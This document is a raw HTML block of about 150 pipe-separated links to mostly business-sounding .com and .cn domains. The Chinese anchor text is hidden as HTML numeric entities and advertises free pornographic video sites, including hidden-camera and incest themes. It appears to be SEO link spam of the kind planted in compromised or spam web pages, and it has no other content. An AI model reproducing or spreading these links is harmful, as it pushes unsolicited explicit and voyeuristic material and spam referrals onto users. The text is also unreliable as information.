<a href="http://ejui.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://yun355.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://xhcmall.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://0578f.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://sd3t.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jysmh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnlnd.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://grtcp.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lcldxp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://0774k.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://smbg.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://antaijihua.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://mbebtc.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://dghmbz.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xmggt.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://navcta.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnseie.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://hswlx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sytbm.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wip52.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://jryk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxzengy.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://603766.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://447a.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lascarf.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://colourart.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://maokugames.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://tjqpai.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinalangu.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xhfxr.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://youqipifa.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ysy57.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jajuensa.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx886.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://changupzone.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daannc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fkki.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://melintek.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jubashu.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taodingdan.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://0755gg.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mahongjun.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://jintutz.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://cnhlswd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weifk.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cdwhg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zzguibo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhenytw.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://0551999.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://20tian.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://lvhua12.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://szhsaod.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://mw52.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sqrenai.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btshangshang.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://bishengge.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
